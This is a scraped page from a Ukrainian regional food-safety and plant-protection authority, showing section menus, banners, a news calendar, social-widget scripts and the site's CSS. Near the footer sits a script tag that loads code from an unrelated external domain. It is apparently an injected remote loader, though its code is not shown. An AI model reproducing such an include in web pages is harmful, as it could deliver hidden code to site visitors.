<p><a href="/images/%D0%9F%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F_%D0%BF%D1%80%D0%BE_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D1%96%D0%BD%D0%BD%D1%8F_%D1%84%D1%96%D1%82%D0%BE%D1%81%D0%B0%D0%BD%D1%96%D1%82%D0%B0%D1%80%D0%BD%D0%BE%D1%97_%D0%B1%D0%B5%D0%B7%D0%BF%D0%B5%D0%BA%D0%B8.pdf" class="wf_file" style="font-size: 10pt;"><img src="/media/jce/icons/pdf.png" alt="pdf" class="wf_file_icon" style="vertical-align: middle;" /><span class="wf_file_text">Положення про управління фітосанітарної безпеки</span></a></p></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
        </div>
            </div>
    <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<div class="art-postcontent">
<div class="cat-children">
        <h3></h3>
        
	<ul>
								<li class="first">
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/зони-обслуговування/245-зони-обслуговування.html">
				* Зони обслуговування</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр.html">
				* СТОП нелегальним ЗЗР</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/фітосанітарний-стан.html">
				* Фітосанітарний стан</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/фітосанітарні-вимоги-країн-світу.html">
				* Фітосанітарні вимоги країн</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/заборона-імпорту.html">
				* Заборона імпорту</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/робота-з-пестицидами.html">
				* Робота з пестицидами</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/послуги.html">
				* Послуги</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/державний-нагляд-у-сфері-захисту-і-карантину-рослин.html">
				* Корисна інформація</a>
			</span>

			
			
					</li>
							<li>
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/найпоширеніші-запитання.html">
				* Найпоширеніші запитання </a>
			</span>

			
			
					</li>
							<li class="last">
						<span class="item-title"><a href="/activity-management/фітосанітарна-безпека/програми-фіто.html">
				* Програми управління фітосанітарної безпеки</a>
			</span>

			
			
					</li>
				</ul>
    </div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-sidebar2">
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/42.html" target="_blank"
							title="Пункти незламності">
							<img
								src="https://vetif.gov.ua/images/banners/punkt_2023fin.jpg"
								alt="Пункти незламності"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Останні новини</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <ul class="latestnews">
	<li>
		<a href="/3748-22-01-26_2.html">
			Привітання з Днем Соборності</a>
	</li>
	<li>
		<a href="/3747-21-01-26_2.html">
			Передзабійний та післязабійний огляд тварин з 1 березня 2026 року: що треба знати операторам боєнь</a>
	</li>
	<li>
		<a href="/3745-21-01-26_1.html">
			З 1 березня 2026 року в Україні запроваджується контроль за стійкості (резистентності) мікроорганізмів до протимікробних речовин</a>
	</li>
	<li>
		<a href="/3743-20-01-26_2.html">
			Карантин рослин: підсумки роботи Держпродспоживслужби Івано-Франківщини  у 2025 році</a>
	</li>
</ul>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/27.html" target="_blank"
							title="Ми у фейсбуці">
							<img
								src="https://vetif.gov.ua/images/banners/fb.jpg"
								alt="Ми у фейсбук"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/39.html" target="_blank"
							title="Ми уTelegram">
							<img
								src="https://vetif.gov.ua/images/banners/tel20251.png"
								alt="Ми у Telegram"
								width ="170"								height ="60"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44.html" target="_blank"
							title="Вмикайся у відновлення">
							<img
								src="https://vetif.gov.ua/images/banners/vmikaysya1.png"
								alt="Вмикайся у відновлення"
								width ="170"								height ="170"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Гаряча лінія</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/garyacha linia.jpg"
						alt="Гаряча"
						width ="170"											/>
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/19.html" target="_blank"
							title="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ">
							<img
								src="https://vetif.gov.ua/images/banners/33.jpg"
								alt="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ"
								width ="170"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/murrain.png"
						alt="Гаряча лііня ящур"
						width ="170"											/>
											<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/11.html" target="_blank"
							title="Африканська чума свиней">
							<img
								src="https://vetif.gov.ua/images/banners/new-41643.jpg"
								alt=" АФРИКАНСЬКА ЧУМА СВИНЕЙ   "
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26.html" target="_blank"
							title="Як уникнути отруєння бджіл">
							<img
								src="https://vetif.gov.ua/images/banners/54321bdzh.jpg"
								alt="Як уникнути отруєння бджіл"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/43.html" target="_blank"
							title="Алгоритм дій на пасіках">
							<img
								src="https://vetif.gov.ua/images/banners/bee-1-730x500.jpg"
								alt="Алгоритм дій на пасіках"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/45.html" target="_blank"
							title="Борщівник Сосновського">
							<img
								src="https://vetif.gov.ua/images/banners/sosnovskiy.jpg"
								alt="Борщівник Сосновського"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Календар</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="newscalendar" id="newscalendar126">	<table class="nc-header" cellspacing="0">
    	<thead>
            <tr>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2025,126,589)" class="back-yr"></a></td>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(12,2025,126,589)" class="back-mth"></a></td>
                <td style="text-align:center"><div id="monthyear_126"><span class="monthname">Січень</span> <span class="yearname">2026</span></div></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(2,2026,126,589)" class="fwd-mth"></a></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2027,126,589)" class="fwd-yr"></a></td>
            </tr>
        </thead>
    </table>
    <table class="nc-body" cellspacing="0">
    	<thead>
            <tr> 
                <td class="dayname dayweek1" style="text-align:center">Пн</td>		
                <td class="dayname dayweek2" style="text-align:center">Вт</td>		
                <td class="dayname dayweek3" style="text-align:center">Ср</td>		
                <td class="dayname dayweek4" style="text-align:center">Чт</td>		
                <td class="dayname dayweek5" style="text-align:center">Пт</td>		
                <td class="dayname dayweek6" style="text-align:center">Сб</td>		
                <td class="dayname dayweek7" style="text-align:center">Нд</td>		
            </tr>
        </thead>
        <tbody>
		<tr class="week1">
				<td><span class="nc-day outofmonth">29</span></td>
                    <td><span class="nc-day outofmonth">30</span></td>
                    <td><span class="nc-day outofmonth">31</span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">1                            
                            <ul class="nc-items"> 
                                <li><a href="/3712-01-01-26_1.html">Вже від сьогодні діють нові вимоги до благополуччя сільськогосподарських тварин під час їх утримання </a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">2                            
                            <ul class="nc-items"> 
                                <li><a href="/3717-02-01-26_2.html">Заходи щодо недопущення виникнення спалахів сказу та африканської чуми свиней на Прикарпатті</a></li> 
                                <li><a href="/3713-02-01-26_1.html">Знай свої права: як обирати безпечні мийні засоби для дому</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">3</span></td>
                    <td><span class="nc-day weekday7 relday7">4</span></td>
                                    </tr>
		<tr class="week2">
				<td><span class="nc-day weekday1 relday1 hasitems">5                            
                            <ul class="nc-items"> 
                                <li><a href="/3716-05-01-25_1.html">Знай свої права: як подати офіційне звернення щодо захисту прав споживача</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">6                            
                            <ul class="nc-items"> 
                                <li><a href="/3721-06-01-26_1.html">На Прикарпатті у 75 випадках виявлено порушення законодавства в сфері реклами</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">7                            
                            <ul class="nc-items"> 
                                <li><a href="/3719-07-01-26_1.html">Благополуччя бройлерів від А до Я: що змінилось з 1 січня 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">8                            
                            <ul class="nc-items"> 
                                <li><a href="/3724-08-01-26_2.html">Результати перевірок закладів освіти Прикарпаття</a></li> 
                                <li><a href="/3722-08-01-26_1.html">Торік на Прикарпатті 5 субʼєктів господарювання оштрафували на 69 тисяч гривень за порушення антитютюнового законодавства</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">9                            
                            <ul class="nc-items"> 
                                <li><a href="/3725-09-01-26_2.html">За сприяння спеціалістів Держпродспоживслужби Івано-Франківщини споживачам повернули понад 400 тисяч гривень</a></li> 
                                <li><a href="/3723-09-01-26_1.html">Прикарпатські підприємці сплатили понад 80 тисяч гривень штрафів за порушення законодавства про рекламу у «чутливих» категоріях</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">10</span></td>
                    <td><span class="nc-day weekday7 relday7">11</span></td>
                                    </tr>
		<tr class="week3">
				<td><span class="nc-day weekday1 relday1">12</span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">13                            
                            <ul class="nc-items"> 
                                <li><a href="/3726-13-01-26_1.html">Найбільше звернень щодо завищення цін стосуються фармацевтичного ринку</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">14                            
                            <ul class="nc-items"> 
                                <li><a href="/3720-14-01-26_1.html">Благополуччя курей несучок під час їх утримання: нові вимоги з 1 січня 2026 року</a></li> 
                                <li><a href="/3734-14-01-26_3.html">Словник безбар’єрності: сім’я у складній життєвій ситуації</a></li> 
                                <li><a href="/3732-14-01-26_2.html">Методи відбору зразків та лабораторних досліджень: нові стандарти безпечності харчових продуктів з 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">15                            
                            <ul class="nc-items"> 
                                <li><a href="/3735-15-01-26_2.html">Пропаганда алкоголю, сексизм, ейджизм та мовні порушення: які порушення законодавства про рекламу виявляли на Прикарпатті</a></li> 
                                <li><a href="/3733-15-01-26_1.html">Безпечність харчових продуктів: маркування овочів і фруктів</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">16                            
                            <ul class="nc-items"> 
                                <li><a href="/3736-16-01-26_1.html">Про ситуацію зі сказом на Прикарпатті та результати лабораторних досліджень</a></li> 
                                <li><a href="/3738-16-01-26_3.html">Держпродспоживслужба проводить моніторинг температурного режиму в закладах освіти Прикарпаття</a></li> 
                                <li><a href="/3737-16-01-26_2.html">Рекомендації операторам ринку харчових продуктів під час відключення електроенергії</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6 hasitems">17                            
                            <ul class="nc-items"> 
                                <li><a href="/3739-17-01-26_1.html">В кожній третій аптеці ціни на медпрепарати завищені: результати перевірок Дердпродспоживслужби</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday7 relday7">18</span></td>
                                    </tr>
		<tr class="week4">
				<td><span class="nc-day weekday1 relday1 hasitems">19                            
                            <ul class="nc-items"> 
                                <li><a href="/3741-19-01-26_2.html">У двох освітніх закладах Івано-Франківської громади зафіксували порушення температурного режиму</a></li> 
                                <li><a href="/3740-19-01-26_1.html">Реєстрація  сільськогосподарської техніки: підсумки роботи Держпродспоживслужби Івано-Франківщини у 2025 році</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">20                            
                            <ul class="nc-items"> 
                                <li><a href="/3743-20-01-26_2.html">Карантин рослин: підсумки роботи Держпродспоживслужби Івано-Франківщини  у 2025 році</a></li> 
                                <li><a href="/3742-20-01-26_1.html">Сертифікат з благополуччя тварин: отримати легко, якщо знати куди звертатися</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">21                            
                            <ul class="nc-items"> 
                                <li><a href="/3747-21-01-26_2.html">Передзабійний та післязабійний огляд тварин з 1 березня 2026 року: що треба знати операторам боєнь</a></li> 
                                <li><a href="/3745-21-01-26_1.html">З 1 березня 2026 року в Україні запроваджується контроль за стійкості (резистентності) мікроорганізмів до протимікробних речовин</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 today hasitems">22                            
                            <ul class="nc-items"> 
                                <li><a href="/3748-22-01-26_2.html">Привітання з Днем Соборності</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5">23</span></td>
                    <td><span class="nc-day weekday6 relday6">24</span></td>
                    <td><span class="nc-day weekday7 relday7">25</span></td>
                                    </tr>
		<tr class="week5">
				<td><span class="nc-day weekday1 relday1">26</span></td>
                    <td><span class="nc-day weekday2 relday2">27</span></td>
                    <td><span class="nc-day weekday3 relday3">28</span></td>
                    <td><span class="nc-day weekday4 relday4">29</span></td>
                    <td><span class="nc-day weekday5 relday5">30</span></td>
                    <td><span class="nc-day weekday6 relday6">31</span></td>
                    <td><span class="nc-day outofmonth">1</span></td>
                                    </tr>
		            
        </tbody>
    </table>
	    <div class="bgimgcall"><img src="/modules/mod_newscalendar/assets/opacity.png" /></div>
</div>
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Пошук</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <form action="/activity-management/фітосанітарна-безпека.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Пошук...</label><input name="searchword" id="mod-search-searchword" maxlength="30"  class="inputbox" type="text" size="20" value="Пошук..."  onblur="if (this.value=='') this.value='Пошук...';" onfocus="if (this.value=='Пошук...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="589" />
	</div>
</form>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>

        </div>
    </div>
</div>
<div class="cleared"></div>
<script src="https://scriptapi.dev/api/vetif.js"></script>

<div class="art-footer">
    <div class="art-footer-body">
                        <div class="art-footer-text">
                                        <p><a href="/napyshitj-nam.html">Напишіть нам</a> | <a href="mailto:vmshagan@ukr.net">Веб-Майстер</a><!-- | <a href="#">Link3</a>--></p>
<p>Copyright © 2016 Головне управління Держпродспоживслужби в Івано-Франківській обл.<br/>Всі права застережено.</p>
<div class="cleared"></div>
<p class="art-page-footer"></p>

                                                        </div>
        <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
</div>


<div id='fb-root'></div>
				<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = '//connect.facebook.net/en_GB/all.js#xfbml=1';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
					  (function() {
					   var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					   po.src = 'https://apis.google.com/js/client:plusone.js';
					   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					 })();
					</script>

<script>
				var fbautologin =0;
				
				function setCookie(c_name,value)
				{			
					var c_value = escape(value); 			
					document.cookie=c_name + "=" + c_value;
				}
					
				 window.fbAsyncInit = function() {
					FB.init({
						appId: "",
						status: true, 
						cookie: true, 
						xfbml: true
					});
					setCookie("facebookid","");
						
						FB.Event.subscribe('auth.login', function(response) {
							FB.getLoginStatus(function(response) {			
								if (response.status === 'connected') {
									if(fbautologin ==1){
										FB.api('/me', function(response) { 						
											setCookie("facebookid",response.id);
											//window.location.reload(); 
										});
									 }
								
								} else if (response.status === 'not_authorized') {
									console.log('not authorized ')
								} else {
									setCookie("facebookid","");
									console.log(' the user isnnot logged in to Facebook.');
									
								}
							});
						});
						FB.Event.subscribe('auth.logout', function(response) {
							setCookie("facebookid","");
							window.location.reload(); 
							
						});

				
				}
			
			function logout_button_click(){
		
				var socialid ="";
				if(socialid !=""){
					FB.getLoginStatus(function (response) {	
						if (response.status === 'connected')
						{
							 FB.api('/me', function(response) { 
								if(socialid == response.id){
									if(fbautologin ==1){
										FB.logout(function (response)
										{
											jQuery('#logout-form').submit();	
										});
									}
									else{
										jQuery('#logout-form').submit();	
									}
								}
								else{
										jQuery('#logout-form').submit();
									}
							})
						}
						else
						{
							jQuery('#logout-form').submit();	
						}
					});
					jQuery('#logout-form').submit();
				}else{				
					jQuery('#logout-form').submit();
				}
			}
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/templates/gudvm_1060px_v206/css/template.css
body_size: 9582
content:
#art-main, table

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 13px;

}



h1, h2, h3, h4, h5, h6, p, a, ul, ol, li

{

   margin: 0;

   padding: 0;

}



.art-postcontent,

.art-postheadericons,

.art-postfootericons,

.art-blockcontent-body,

ul.art-vmenu a 

{

   text-align: left;

}



.art-postcontent,

.art-postcontent li,

.art-postcontent table,

.art-postcontent a,

.art-postcontent a:link,

.art-postcontent a:visited,

.art-postcontent a.visited,

.art-postcontent a:hover,

.art-postcontent a.hovered

{

   font-family: Arial, Helvetica, Sans-Serif;

}



.art-postcontent p

{

   margin: 12px 0;

}



.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,

.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,

.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,

.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,

.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,

.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,

.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,

.art-logo-name, .art-logo-name a, .art-logo-name a:link, .art-logo-name a:visited, .art-logo-name a:hover,

.art-logo-text, .art-logo-text a, .art-logo-text a:link, .art-logo-text a:visited, .art-logo-text a:hover,

.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: bold;

   font-size: 22px;

   text-decoration: none;

}



.art-postcontent a

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:visited, .art-postcontent a.visited

{

   color: #2D5E7B;

}



.art-postcontent  a:hover, .art-postcontent a.hover

{

   text-decoration: underline;

   color: #3E81A8;

}



.art-postcontent h1

{

   color: #2D5E7B;

   margin: 10px 0 0;

   font-size: 26px;

}



.art-blockcontent h1

{

   margin: 10px 0 0;

   font-size: 26px;

}



.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 

{

   font-size: 26px;

}



.art-postcontent h2

{

   color: #3E81A8;

   margin: 10px 0 0;

}



.art-blockcontent h2

{

   margin: 10px 0 0;

}



.art-postcontent h3

{

   color: #3F5469;

   margin: 10px 0 0;

   font-size: 18px;

}



.art-blockcontent h3

{

   margin: 10px 0 0;

   font-size: 18px;

}



.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 

{

   font-size: 18px;

}



.art-postcontent h4

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 16px;

}



.art-blockcontent h4

{

   margin: 10px 0 0;

   font-size: 16px;

}



.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 

{

   font-size: 16px;

}



.art-postcontent h5

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 14px;

}



.art-blockcontent h5

{

   margin: 10px 0 0;

   font-size: 14px;

}



.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 

{

   font-size: 14px;

}



.art-postcontent h6

{

   color: #56738F;

   margin: 10px 0 0;

   font-size: 13px;

}



.art-blockcontent h6

{

   margin: 10px 0 0;

   font-size: 13px;

}



.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 

{

   font-size: 13px;

}



ul

{

   list-style-type: none;

}



ol

{

   list-style-position: inside;

}



html, body

{

   height:100%;

}



#art-main

{

   position: relative;

   z-index: 0;

   width: 100%;

   min-height: 100%;

   left: 0;

   top: 0;

   cursor:default;

   overflow:hidden;

}



#art-page-background-glare-wrapper {

   position: fixed;

   width:100%;

}



#art-page-background-glare

{

   position: relative;

   top: 0;

   max-width:800px;

   min-width: 1068px;

   height:160px;

   margin: 0 auto;

   background-image: url('../images/page_gl.png');

   background-repeat: no-repeat;

   background-position: center top;

}



body

{

   padding: 0;

   margin:0;

   min-width: 1068px;

   color: #0D1216;

   background-color: #B2C2D1;

   background-image: url('../images/Bottom_texture.jpg');

   background-repeat: repeat;

   background-attachment: fixed;

   background-position: top left;

}



.cleared

{

   display:block;

   clear: both;

   float: none;

   margin: 0;

   padding: 0;

   border: none;

   font-size: 0;

   height:0;

   overflow:hidden;

}



.reset-box

{

   overflow:hidden;

   display:table;

}



form

{

   padding: 0 !important;

   margin: 0 !important;

}



table.position

{

   position: relative;

   width: 100%;

   table-layout: fixed;

}



/* Start Box */

.art-box, .art-box-body {

   margin:0 auto;

   position:relative;

}

.art-box:before, .art-box:after, .art-box-body:before, .art-box-body:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat: no-repeat;

   line-height:0;

}

.art-box:before,.art-box-body:before{

   left:0;

}

.art-box:after,.art-box-body:after{

   right:0;

}

.art-box:before {

   overflow:hidden;

   background-position: bottom left;

   direction: ltr;

   z-index:-3;

}

.art-box:after {

   background-position: bottom right;

   z-index:-3;

}

.art-box-body:before, .art-box-body:after {

   background-repeat:repeat-y;

}

.art-box-body:before {

   background-position: top left;

   z-index:-3;

}

.art-box-body:after {

   background-position: top right;

   z-index:-3;

}



.art-box .art-box:before, .art-box .art-box:after, .art-box-body .art-box-body:before, .art-box-body .art-box-body:after {

   z-index:-2;

}

.art-box .art-box .art-box:before, .art-box .art-box .art-box:after, .art-box-body .art-box-body .art-box-body:before, .art-box-body .art-box-body .art-box-body:after {

   z-index:-1;

}

/* End Box */



/* Start Bar */

.art-bar {

   position:relative;

}

.art-bar:before, .art-bar:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat:repeat;

   z-index:-1;

}

.art-bar:before {

   left:0;

   background-position: top left;

}

.art-bar:after {

   right:0;

   background-position: top right;

}

/* End Bar */



li h1, .art-postcontent li h1, .art-blockcontent-body li h1 

{

   margin:1px;

} 

li h2, .art-postcontent li h2, .art-blockcontent-body li h2 

{

   margin:1px;

} 

li h3, .art-postcontent li h3, .art-blockcontent-body li h3 

{

   margin:1px;

} 

li h4, .art-postcontent li h4, .art-blockcontent-body li h4 

{

   margin:1px;

} 

li h5, .art-postcontent li h5, .art-blockcontent-body li h5 

{

   margin:1px;

} 

li h6, .art-postcontent li h6, .art-blockcontent-body li h6 

{

   margin:1px;

} 

li p, .art-postcontent li p, .art-blockcontent-body li p 

{

   margin:1px;

} 

/* end Page */



/* begin Box, Sheet */

.art-sheet

{

   max-width:1068px;

   margin-top: -3px;

   margin-bottom: 0;

   cursor:auto;

   width: 1068px;

}

.art-sheet-body 

{

   padding:5px;

   min-width:22px;

   min-height:22px;

   padding-top:5px;

   padding-bottom:0;

}

.art-sheet:before, .art-sheet:after 

{

   content: url('../images/sheet_t.png');

   font-size: 0;

   background-image: url('../images/sheet_b.png');

}

.art-sheet:after{

   clip:rect(auto, auto, auto, 1052px);

}

.art-sheet:before,.art-sheet-body:before{

   right:16px;

}

.art-sheet-body:after{

   width: 16px;

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}

.art-sheet-body:before{

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}



/* end Box, Sheet */



/* begin Header */

div.art-header

{

   margin: 0 auto;

   position: relative;

   width:100%;

   height: 100px;

   margin-top: 0;

   margin-bottom: 0;

}



.art-header:before

{

   position: absolute;

   display:block;

   content:' ';

   z-index:-2;

   top: 0;

   width:100%;

   height: 100px;

   background-image: url('../images/header.png');

   background-repeat: no-repeat;

   background-position:top center;

}



.art-header:after

{

   position: absolute;

   z-index:-1;

   display:block;

   content:' ';

   top: 0;

   left:3px;

   right:3px;

   height: 100px;

   background-image: url('../images/header.jpg');

   background-repeat: no-repeat;

   background-position: center center;

}

/* end Header */



/* begin Logo */
